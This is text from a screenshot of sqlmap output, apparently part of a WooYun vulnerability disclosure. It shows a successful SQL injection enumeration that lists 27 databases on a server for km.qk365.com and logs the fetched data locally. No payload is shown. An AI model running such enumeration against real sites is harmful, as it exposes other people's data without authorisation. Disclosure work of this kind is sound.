 管理员: C:\Windows\system32\cmd.exe
[18:16:15] [INFO] retrieved: tempdb
[18:16:16] [INFO] retrieved: tmp_1018
[18:16:16] [INFO] retrieved: tmp_1019
[18:16:16] [INFO] retrieved: tmp_1020
[18:16:16] [INFO] retrieved: tmp_111
available databases [27]:
[*] 20141231
[*] master
[*] model
[*] msdb
[*] new_0430
[*] new_HouseRent_20141130
[*] new_HouseRent_20141201
[*] new_HouseRent_20141228
[*] new_HouseRent_20150119
[*] new_HouseRent_20150120
[*] new_HouseRent_20150205
[*] new_HouseRent_20150301
[*] new_HouseRent_20150306
[*] new_HouseRent_20150325
[*] new_HouseRent_20150401
[*] new_HouseRent_20150405
[*] new_HouseRent_20150501_0
[*] new_HouseRent_20150605
[*] new_HouseRent_20150731
[*] new_HouseRent_20150930
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] tmp_1018
[*] tmp_1019
[*] tmp_1020
[*] tmp_111
[18:16:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times
[18:16:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\km.qk365.com'
[*] shutting down at 18:16:17
www.wooyun.org